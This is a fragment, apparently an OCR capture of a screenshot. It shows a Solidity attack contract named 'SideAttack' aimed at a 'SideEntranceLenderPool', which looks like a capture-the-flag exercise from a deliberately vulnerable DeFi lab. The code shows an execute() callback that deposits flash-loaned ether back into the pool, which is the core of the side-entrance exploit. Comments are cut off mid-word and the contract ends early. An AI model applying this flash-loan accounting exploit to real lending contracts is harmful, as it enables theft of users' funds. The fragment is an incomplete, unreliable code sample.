
flashLoan checks pass and it completes, then
This contract is gonna be added to the top of o
contract SideAttack {

    using Address for address payable;

    SideEntranceLenderPool pool;

    address owner;

    constructor(SideEntranceLenderPool _pool) {

        owner = msg.sender;

        pool = _pool;

    }

    function execute() external payable {

// execute function d
        pool.deposit{value: msg.value}();

    }

    function flashCall() external {

// call for max flash